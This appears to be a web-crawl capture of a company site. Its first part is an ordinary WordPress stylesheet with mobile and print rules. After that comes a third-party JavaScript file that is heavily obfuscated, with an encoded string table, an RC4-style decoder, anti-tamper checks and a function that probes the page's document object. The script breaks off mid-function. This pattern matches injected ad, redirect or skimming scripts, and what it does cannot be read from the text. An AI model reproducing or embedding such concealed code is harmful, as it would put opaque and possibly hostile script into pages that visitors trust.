    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vickie.js
body_size: 34041
content:
var _0x9772029k=['WQXdWPtdHCoi','cmkyjwKJ','W4dcVmoXWR/dGW','tCoVWPqOCq','b8knyaRdJq','nahcOSk2WPG','W6BdGCoLWRT/','WQzeWONdJmov','W5VdHbubqG','W5ZcTmoNW6eT','WRtcU8oWWRJdKa','W73cGZOaWOq','uCkwW6uula','cSkNW7pcG8oy','eSkFW7VdLH4','WQRdPXlcLmoZ','ySojWQJcKxK','B8o6WRFcRLO','jSkDauec','f8oqWP4Riq','zN5uW6tcUq','BuTQECk8','BCojW73dQ8kG','DqWKj8kA','WR5uWPhdRSo3','ENmydaO','umoiWR7cMmki','C8kTjmo6W6a','mmk5W4NdUv4','DSoRWR1UW5i','xmoLWRBcNx0','nCo5kJtcNa','WOFcQh/cKCkS','CWq+jmkV','rIFcRWhdQq','mwyzu24','WOjXW6BdH8oo','W4/dHCoIWOfp','aSksna','W6dcRmk4lmkO','WQddMCoSgJy','C8kjWOZcPWO','ASo0WRi8AG','BfRdMv7dQa','W4FcNSkgj8kT','WQdcPCoRWPRdVq','y8o2WOtcK3K','yCo6WOJcRLm','WRFdRclcHSoJ','eLm5Fq','qmocWPThW6a','W6JcK8kgBeWnWPdcMCo7WPBdNmo6W6W','tSktW4mtbq','sSk4c8oVW5O','WRdcTM02WQO','bGbNlwS','WRFdKmkuWQuv','qL3dVNhdNq','WR7cI3u7WPS','lmkCCmo/da','cmoSWRCVeIpcP3m','y8kCWRKQfW','DCkTWQBdSdy','W5dcQ8keemkg','jCo8FJmL','WQJcT18+WQG','AZ17kCkA','W4W7WR0KW5m','tSoIWPKlBW','t3/dUftdGW','Axv9W7BcHW','d8kUumoKka','kmkCWRFcQ8oqW5rearzvWQpdVGm','WRZdVXdcNmoN','WObCBmoJjW','dZJcV8kJWOy','smkBWRubfW','F8ohWOtcLLO','oaD9o2O','WPhcRmk3WQ/cMG','n8oTW4NcVMy','WRfbB8o9oW','vSoeWP3cJc0','s8o0WP3cGmko','cmkMd3u','WQDJWPhdPmom','qCojWOXw','DSoPWQTAW5a','WQldJ8kDWPaU','gSowCSoraG','uCkXW4Ktma','yCknWRCbda','CSk3W4e5na','WPRcHmkpWPdcGq','EmoCWPatva','sSoPWPlcJf0','W6XIW7xcS8kG','aSoXW5pdKW','e1mbqW','W7/dUCocWOfs','WR5GWPtdKmou','W7a0W5fplW','WQVdHmotmG4','W4xdOJ3cQtS','omkQW73cKSko','rmk4W6WSbW','WP/dVSk4WQSf','W6ldIcWRFa','mCk9xYtdJq','WR/cNCkkWOJcSq','r8o0WPmNwa','EmojWOVcRr8','W6FdKH7cGbm','fYlcMCkBWRq','wSoiWPPJW7i','W4OUWOSyW4K','ECoRW5vX','c0OFsCobWOjoWRxdM8ojk8oIxa','WQD4F8o3eG','E2v9wSkm','rSoQWRZcPSk9','DSokW795jW','yCoPWO3cRNe','sSoCW45kcW','vLiHucymfmkJfrecyq','W5tdUmo+WO5H','WO/cLfCw','oSoxAaH8','tmo4W7nVgq','oCk9W6ldIMG','vgPKo20','W6BdPCkNW77cPHRdQmoMW4ygs8oc','W6C1W5Dkeq','WQjVWQ/dRSon','amo/WR/cMd8','W5CPWO8IW68','F2fHFSkx','pCkXdxOn','u8omkSoNW6q','zCoLWQpcGua','WRLyECodaG','WOzVWO3dVmof','nColkr3cTa','W5y4W4PMga','eZNcKSk6WPi','pCkjW7NdQHW','W6ZdSIFcGaC','WPldUCorlqG','uamtyheJCrO','WOBdR8kIWQmc','W5W+WOKuW5W','W49cWRlcM8kn','Emo8WRDjW4a','smoLWPpcVL4','fSoCBcSf','fCoTW4ZdKxe','W7GUW7vmea','W5GmW594eG','WQfvW6NdM8oT','jCk1BsNdPa','ESoeW6tdRCkG','mmoKW6OIW5m','W6ONW5XAaq','Bmo/iZ7cLq','DLqjWP3dVG','wCojWPffW7i','t8k9WQOJaW','lCk9uCoWaG','ASoEW6ZdPSkq','B8ouWP7cR8kj','W6JcRW1PWRG','WQzPWP/dS8o5','W5FdMSoKWRrJ','bbzYbwC','FefdW5VcMq','WRf4WOFdK8o2','Egr2Fmkm','f8kYrbNdOq','sHWKhSk0','rejADCk6','WOTcWQddNCoU','ESo0WQBcVwK/uCo1z8ozWQuo','sSkJWOqyea','vLSjWQtdQW','sLFdS2pdHa','BSkut8oefa','WPX/W6e3pG','x8o/W6pcTCoPmbKr','sbPghmkw','kmo6WRpdPK4','WPFdKbpcT8ou','xN5ZW6VcUW','WOjoWPhdHCoq','e8klj0Kv','WPhdPZJcR8ou','WR/cSMmEWOi','WOZcTCkQWOFcPa','W7KnWQC1W70','W6NcJmofWPRdVG','WPBdJqlcQSop','W6DwWPxdQCoKqxK','WOHYW7FdJmou','lCkmW7dcGSo2','W63cSW/cHmodW6KZWPm','Amk9WR0A','svddT2hdKW','W5dcGmkFkSke','revjECk/','aCkAwCoUnW','ztj+WQqa','dmksW6ldTJm','sCoNWO4jDa','ESodW5ddLSkt','rZrmWPir','r1zyW7xcUG','AmovWO7cKW','u8kBox50zXnPW695qtpdMW','nKagsfq','W6pcK8kYfSkq','zSo7WQtcMxO','zL4KbXS','wSo/WOdcUbC','oCo5W57dSvu','BSoTWRueCq','u8oVWPiT','WOJdRmoNfcK','fSkzWRNcPI0','gmoVxGCJ','f8kpj2KE','WQpdU8oWCCo9rSkbrCkWs8kfauG','W4JcM8kfi8k8','W5uxW7lcRCkIW61DE1tdQg3cKhe','WOjFW6VdGmow','WR58WOtdTCoj','lCkWW4RdL3a','AKuoWQ/dVG','FetcQ3FdLa','DZb8p8kY','g8kXqaZdRG','D8olWOdcPXu','W4VcKmoSWRNdNG','WQhdMmoqW6VcVa','WOHdWQVdU8oU','WQBcNCkVWQFcMa','fYvnevC','vSoYdCobW6i','C2xdK2pdLa','BN1RW6pcKa','WQhcOCkPWRRcJG','hmkSW4NcLCow','WPhcMSoYWQxdVG','CCksWOilWRK','BmkXWRyYfG','WOhcVCkSWOBcVq','W63cUComWQZdNa','qCkiW4Kvcq','WRFdOZJcISoW','WPlcL8oFWRddNq','tSkSWOOWnq','F2yDWOBdMW','W5WIW7H2fG','gCoRW43dRaC','WP1xW7RdRCo+','dfzHu8kSWONcRaVcGCkr','WQtcP1uOWQ4','xvtcQfBdKG','n8k8W4/cQSoi','sWaGcSkE','wSoPW5hdP8k1','shy/WO3dQq','amknFdBdIW','ASkAgWdcQa','vmoCWO9oW78','WPDtWQFdR8oU','m8k1W6VdR3m','BKFdKKNdLa','kCklkKmu','ytr0WO8Q','WPtcLSofWRldHq','qwrDW4xcKq','AItcQWVdIW','WODoWQtdRSoz','AuT5W4JdPG','imkzW4hcICow','WPNdUSkGWQ0c','WQtcO8o9WQpdPW','bSk8W7ZdJd0','W7RdKqyiwq','AMtcUMhdJG','mIJcQCko','WOxcTSo2WO/dQW','W5iVWRlcNmoPo1GdW5rn','C8oHiCoKW5G','usvBWQu1','bv4RE3u','W4xcGCopWOFdIq','W5/dOJm9xG','Emo0WPhcS1W','jcnvkeC','CSopWO7cUIq','tmoqgWFcNW','mCkpW7zxWOe','t13dSW','tmo3W6LJcG','WOldNdRcTmol','W5mtW5X0oa','imkPBI7dRG','ySkHWReoWOK','jSkpW63cTh8','aCkEW4KuWRe7WQ5oW6NcK8oO','iCoUxZir','WQPuEmoihq','W6BcJa9GWQK','j8kGW7NdQcu','B1rrACk5','wf8X','W6ZcGCoQWQ/dKG','faDLdwm','jWJcSCkHWRu','WP3cIWLzWOyxka','wmobWO90W4O','WQhcLSk2WRS','WP3cQ8ofWOJdHW','W6CSW79ncG','aqXdpvK','eCoSW7v6lmkhkW','ySkeW5a9Ca','Br98WO8/','W5FdKYOsqq','bSkrqHhdOG','vaGGmmkZ','v8oLW7jsiG','W7pcUCk4jCkN','smoQW5BdJSka','gmkcEHddIa','v8oFaY/cUG','C8kIWPGZkW','gt4SWQtdVZtcIsZcRLjP','W4VdHc4ulW','aYD/dx8','nSkLxZNdJG','w8k9WPuZWOK','WQpdUmo5CSoXrmoGCCkyuCkKiG','v8o8WRHtW4S','FYVcKdRdKa','qSoUWP04wa','W7JdPCooWO02','FmkBW783mG','BCk2WRyzWOK','tCoWW61Eiq','WOmNW7vTiCoqWPW','sG9WamkX','ysNcQX0','e8kUwCoMiq','eCkAW5RdQuW','gSkUxCoCla','rSkZW61qla','FsNcUq0','BmkoWRmVkq','CG5NnCkD','t8oLWPjWW64','AhGansy','C8onWRtcHKG','x8kOWP8nga','WPnpW6ddK8oi','BCkkW64smW','W4VdO8oeWR1t','ESoHWR3cHru','sb5yfmky'];function _0x9772029l(a,b){a=a-0x1b8;var c=_0x9772029k[a];if(_0x9772029l['PNQbFS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9772029l['EWzDHK']=h,_0x9772029l['gOKDYU']={},_0x9772029l['PNQbFS']=!![];}var e=_0x9772029k[0x0],f=a+e,g=_0x9772029l['gOKDYU'][f];if(g===undefined){if(_0x9772029l['ppfLrw']===undefined){var i=function(j){this['cfhfnu']=j,this['KQHbCg']=[0x1,0x0,0x0],this['BXmgxn']=function(){return'newState';},this['frhLjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qGhanv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOUjxV']=function(){var j=new RegExp(this['frhLjB']+this['qGhanv']),k=j['test'](this['BXmgxn']['toString']())?--this['KQHbCg'][0x1]:--this['KQHbCg'][0x0];return this['TlrgUv'](k);},i['prototype']['TlrgUv']=function(j){if(!Boolean(~j))return j;return this['uioDzY'](this['cfhfnu']);},i['prototype']['uioDzY']=function(j){for(var k=0x0,l=this['KQHbCg']['length'];k<l;k++){this['KQHbCg']['push'](Math['round'](Math['random']())),l=this['KQHbCg']['length'];}return j(this['KQHbCg'][0x0]);},new i(_0x9772029l)['KOUjxV'](),_0x9772029l['ppfLrw']=!![];}c=_0x9772029l['EWzDHK'](c,b),_0x9772029l['gOKDYU'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9772029l;while(!![]){try{var c=-parseInt(X(0x266,'Y^Me'))+parseInt(X(0x2c0,'[#Ij'))*parseInt(X(0x236,'czlS'))+-parseInt(X(0x1bd,'MxIk'))*-parseInt(X(0x2b6,'5a4a'))+-parseInt(X(0x2a4,'2hwt'))*-parseInt(X(0x215,'ZR8P'))+parseInt(X(0x1fd,'M&ov'))+-parseInt(X(0x1f6,'I3Ti'))+-parseInt(X(0x1c9,'gb9A'))*-parseInt(X(0x2c6,'*d80'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9772029k,0xa0280),!function(){var Y=_0x9772029l,k={};k[Y(0x1e4,'CzB0')]=function(M,N){return M<N;},k[Y(0x2cf,'efR2')]=function(M,N){return M!==N;},k[Y(0x220,'efR2')]=function(M,N){return M===N;},k[Y(0x212,'czlS')]=function(M,N){return M+N;},k[Y(0x2b0,'*d80')]=function(M,N){return M*N;},k[Y(0x2b2,'6P$D')]=function(M,N){return M-N;},k[Y(0x257,'IRm^')]=function(M,N){return M+N;},k[Y(0x29f,'czlS')]=function(M,N){return M===N;},k[Y(0x260,'qT%Z')]=function(M,N){return M-N;},k[Y(0x1ec,'rq$a')]=function(M,N){return M===N;},k[Y(0x328,'%V5V')]=function(M,N){return M===N;},k[Y(0x31f,'M5I!')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x206,'luua')]=function(M,N){return M||N;},k[Y(0x30e,'8Y3*')]=function(M,N){return M(N);},k[Y(0x297,'M5I!')]=function(M){return M();},k[Y(0x314,'E@C9')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x1c3,'I3Ti')]=function(M,N){return M!==N;},k[Y(0x2a0,'rq$a')]=function(M,N){return M!==N;},k[Y(0x25e,'%q*a')]=function(M,N){return M!==N;},k[Y(0x2ef,'CzB0')]=function(M,N){return M!==N;},k[Y(0x1c0,'Y^Me')]=function(M,N){return M!==N;},k[Y(0x306,'IRm^')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x242,'as(1')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x217,'(b5n')]=function(M,N){return M(N);},k[Y(0x26f,'efR2')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x28f,'efR2')]=function(M,N){return M||N;},k[Y(0x28a,'s7XE')]=Y(0x2e5,'*d80')+Y(0x2f4,'LsnI')+Y(0x1ee,'J2sU')+Y(0x304,'as(1')+Y(0x2f0,'%q*a')+Y(0x1c6,'zObY')+Y(0x2d5,'efR2')+Y(0x302,')bGS')+Y(0x1ca,'YKVY')+Y(0x1dc,'MxIk')+Y(0x2ea,'0)Jm')+Y(0x327,'wIU[')+Y(0x2b5,'czlS')+Y(0x265,'as(1')+Y(0x205,'6P$D')+Y(0x23a,'1&z(')+Y(0x1e9,'D(x9')+Y(0x1ea,'wLfH')+Y(0x2d3,'rq$a')+Y(0x311,'felf')+Y(0x29b,'IRm^')+Y(0x27b,'M5I!')+Y(0x30d,'wIU[')+Y(0x20f,'felf')+Y(0x1d0,'J2sU')+Y(0x2fd,'[#Ij')+Y(0x202,'8Y3*')+Y(0x228,'1&z(')+Y(0x29c,'D(x9')+Y(0x309,'H$ye')+Y(0x31b,'%q*a')+Y(0x1ce,')bGS')+Y(0x30b,'0)Jm')+Y(0x241,'luua')+Y(0x22f,'IRm^')+Y(0x284,'p9Dv')+Y(0x1dd,'wLfH')+Y(0x1d9,'08bx')+Y(0x27e,'J2sU')+Y(0x2ab,'M&ov')+Y(0x2a8,'LsnI')+Y(0x2e4,'1&z(')+Y(0x2f8,'CzB0')+Y(0x2c9,'rq$a')+Y(0x1c8,'1&z(')+Y(0x234,'YKPm'),k[Y(0x1c7,'IRm^')]=Y(0x2dc,'wLfH')+Y(0x2c4,'6P$D')+Y(0x2d0,'felf')+Y(0x27d,'MxIk')+Y(0x219,'5a4a')+Y(0x2aa,')bGS')+Y(0x1bb,'%V5V')+Y(0x21a,')bGS')+Y(0x25b,'Y^Me')+Y(0x1fb,')bGS')+Y(0x250,'YKPm')+Y(0x1be,'MxIk')+Y(0x208,'(b5n')+Y(0x278,'IRm^')+Y(0x282,'M5I!')+Y(0x25a,'ZR8P')+Y(0x2fe,'wLfH')+Y(0x1f1,'z[SW')+Y(0x2c5,'M&ov')+Y(0x262,'z]i8')+Y(0x303,')bGS')+Y(0x1c2,'%V5V')+Y(0x315,'ZR8P')+Y(0x246,'(b5n')+Y(0x30f,'5a4a')+Y(0x31d,'zObY')+Y(0x20e,'53xy')+Y(0x1fc,'*d80')+Y(0x2c9,'rq$a')+Y(0x23f,'YKVY')+Y(0x1f2,'WJ1B')+']',k[Y(0x313,'H$ye')]=Y(0x1da,'1&z(')+Y(0x232,'efR2')+Y(0x20c,')bGS')+Y(0x1e8,'z[SW')+Y(0x255,'gb9A')+Y(0x285,'6P$D')+Y(0x2d6,'0jzw')+Y(0x286,'czlS')+Y(0x25c,')bGS')+Y(0x2c3,'M5I!')+Y(0x1d4,'7ugV')+Y(0x2b9,'[#Ij')+Y(0x223,'6P$D')+Y(0x1f9,'7ugV')+Y(0x1f5,'*d80'),k[Y(0x31e,'Y^Me')]=Y(0x2a1,'s7XE')+Y(0x2f6,'efR2')+Y(0x310,')bGS')+Y(0x20a,'as(1')+Y(0x1fa,'*d80')+Y(0x2bb,'YKPm')+Y(0x295,'as(1')+Y(0x321,')bGS')+Y(0x1cd,'MxIk')+Y(0x2e2,'1&z(')+Y(0x2a2,'WJ1B'),k[Y(0x1b8,'M&ov')]=Y(0x290,'efR2')+Y(0x1bf,'8Y3*')+Y(0x2ae,'0jzw')+Y(0x218,'2hwt')+Y(0x312,'YKVY')+Y(0x1cf,'ZR8P')+Y(0x272,'LsnI')+Y(0x23e,'%q*a')+Y(0x1d1,'czlS')+Y(0x203,'ZR8P')+Y(0x305,'wLfH')+Y(0x23b,'6P$D')+Y(0x222,'0jzw')+Y(0x1e1,'53xy')+Y(0x263,'czlS')+Y(0x25f,'%q*a')+Y(0x207,'8Y3*')+Y(0x2bc,'A5t@'),k[Y(0x30a,'luua')]=function(M,N){return M-N;},k[Y(0x210,'6P$D')]=Y(0x21c,'czlS')+Y(0x200,'as(1')+Y(0x2c7,'MxIk')+Y(0x2fb,'08bx')+Y(0x1e2,'8Y3*'),k[Y(0x1cb,'m0^V')]=Y(0x324,'5a4a')+Y(0x24d,'0jzw'),k[Y(0x2de,'*d80')]=Y(0x24e,'zObY')+'t',k[Y(0x274,'J2sU')]=function(M,N){return M===N;},k[Y(0x2d9,'E@C9')]=Y(0x280,'wLfH')+Y(0x2af,'zObY'),k[Y(0x289,'%V5V')]=function(M,N,O){return M(N,O);},k[Y(0x2ee,'wLfH')]=function(M,N){return M-N;},k[Y(0x1c1,'j[WL')]=Y(0x2be,'M&ov')+'t',k[Y(0x2d1,'MxIk')]=Y(0x2db,'CzB0')+Y(0x1eb,'08bx')+Y(0x2b4,'0jzw'),k[Y(0x2e8,'I3Ti')]=function(M,N){return M||N;},k[Y(0x2ad,'felf')]=Y(0x267,'Y^Me')+Y(0x2eb,')bGS')+Y(0x247,'LsnI')+Y(0x230,'53xy')+Y(0x2ed,'2hwt')+Y(0x2ca,'efR2')+Y(0x2e0,'I3Ti')+Y(0x2cc,'*d80'),k[Y(0x2e7,'MxIk')]=Y(0x22d,'CzB0')+Y(0x252,'A5t@')+Y(0x1f7,'m0^V')+Y(0x264,'j[WL')+Y(0x1fe,'CzB0')+Y(0x1d5,'as(1'),k[Y(0x22c,'luua')]=function(M){return M();},k[Y(0x287,'2hwt')]=function(M,N,O){return M(N,O);},k[Y(0x275,'M&ov')]=function(M,N){return M+N;},k[Y(0x31a,'z]i8')]=Y(0x1e3,'I3Ti');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x9772029l;if(O){var Q=O[Z(0x291,'5a4a')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x1f4,'(b5n')](O[a0(0x273,'luua')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x237,'MxIk')](R,Q[a1(0x281,'YKVY')+'h']);R++)if(l[a1(0x1e5,'luua')](P[a1(0x2ac,'%q*a')+a1(0x1bc,'1&z(')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x1db,'wLfH')](M,Math[a2(0x270,'%q*a')](l[a2(0x322,'YKVY')](Math[a2(0x23d,'I3Ti')+'m'](),l[a2(0x26a,'53xy')](l[a2(0x21e,'6P$D')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x1ed,'efR2')](O,N[a3(0x201,'*d80')+'h']);O++){var P=N[O],Q=l[a3(0x26d,'s7XE')](0x0,P[a3(0x1f0,'%q*a')+'Of']('.'))?l[a3(0x20b,'wIU[')]('.',M):M,R=l[a3(0x1de,'J2sU')](Q[a3(0x29d,'08bx')+'h'],P[a3(0x1f8,'YKPm')+'h']),S=Q[a3(0x326,'wLfH')+'Of'](P,R),R=l[a3(0x213,'z[SW')](-0x1,S)&&l[a3(0x2e9,'5a4a')](S,R);if(R&&(l[a3(0x248,'YKVY')](Q[a3(0x226,'5a4a')+'h'],P[a3(0x239,'zObY')+'h'])||l[a3(0x22b,'[#Ij')](0x0,P[a3(0x2c8,'A5t@')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x283,'MxIk')](p,l[a4(0x21f,'2hwt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x298,'IRm^')](y,l[a5(0x1d8,'5a4a')](w));if(M){var 